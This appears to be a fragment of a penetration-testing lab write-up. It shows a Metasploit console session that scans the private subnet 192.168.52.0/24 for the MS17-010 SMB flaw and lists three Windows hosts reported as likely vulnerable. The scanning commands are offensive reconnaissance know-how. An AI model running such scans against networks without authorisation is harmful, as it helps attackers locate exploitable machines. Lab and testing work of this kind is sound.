 msf6 auxiliary(scanner/smb/smb_version) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.52.0/24
RHOSTS => 192.168.52.0/24
msf6 auxiliary(scanner/smb/smb_ms17_010) > set threads 500
threads => 500
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.52.255:445 - Rex::ConnectionError: A socket error occurred.
[+] 192.168.52.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2
Datacenter 7601 Service Pack 1 x64 (64-bit)
[+] 192.168.52.143:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional
7601 Service Pack 1 x64 (64-bit)
[+] 192.168.52.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 37
90 x86 (32-bit)
[-] 192.168.52.3:445 - Rex::ConnectionError: A socket error occurred.
[-] 192.168.52.0:445 - Rex::ConnectionError: A socket error occurred.